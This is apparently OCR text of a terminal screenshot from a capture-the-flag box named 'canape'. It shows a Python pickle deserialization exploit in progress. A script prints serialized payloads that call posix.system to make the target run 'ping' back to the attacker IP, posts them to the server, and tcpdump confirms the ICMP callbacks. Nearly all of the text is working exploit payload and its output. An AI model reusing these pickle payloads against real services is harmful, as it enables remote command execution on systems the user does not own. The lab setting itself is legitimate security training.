 Terminal
Es
8:32 AM
parallels@ubuntu: ~/Desktop/canape
parallels@ubuntu:~/Desktop/canape$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144
 bytes
17:31:38.704396 IP 10.10.10.70 > 10.10.14.143: ICMP echo reque
st, id 22344, seq 1, length 64
17:31:38.704441 IP 10.10.14.143 > 10.10.10.70: ICMP echo reply
, id 22344, seq 1, length 64
17:31:39.758893 IP 10.10.10.70 > 10.10.14.143: ICMP echo reque
st, id 22344, seq 2, length 64
17:31:39.758936 IP 10.10.14.143 > 10.10.10.70: ICMP echo reply
, id 22344, seq 2, length 64
17:31:40.783515 IP 10.10.10.70 > 10.10.14.143: ICMP echo reque
st, id 22344, seq 3, length 64
17:31:40.783566 IP 10.10.14.143 > 10.10.10.70: ICMP echo reply
, id 22344, seq 3, length 64
17:31:41.807622 IP 10.10.10.70 > 10.10.14.143: ICMP echo reque
st, id 22344, seq 4, length 64
17:31:41.807671 IP 10.10.14.143 > 10.10.10.70: ICMP echo reply
, id 22344, seq 4, length 64
17:31:42.730255 IP 10.10.10.70 > 10.10.14.143: ICMP echo reque
st, id 22344, seq 5, length 64
17:31:42.730304 IP 10.10.14.143 > 10.10.10.70: ICMP echo reply
, id 22344, seq 5, length 64
^C
10 packets captured
10 packets received by filter
0 packets dropped by kernel
parallels@ubuntu:~/Desktop/canape$
parallels@ubuntu: ~/Desktop/canape
tp2
Rp3
.
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.  Ei
ther the server is overloaded or there is an error in the application.</p>
parallels@ubuntu:~/Desktop/canape$ python pickletest.py
........................
cposix
system
p0
(S'ping -c 5 10.10.14.143;homerp1'
p1
tp2
Rp3
.
------------------------
cposix
system
p0
(S'ping -c 4 10.10.14.143;homerp1'
p1
tp2
Rp3
.
-------------------------
dos2unix: converting file backup.p to Unix format ...
2eeccf0144d49d05e8a02764495a5c17
Success posting data: cposix
system
p0
(S'ping -c 5 10.10.14.143;homerp1'
, p1
tp2
Rp3
.
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.  Ei
ther the server is overloaded or there is an error in the application.</p>
parallels@ubuntu:~/Desktop/canape$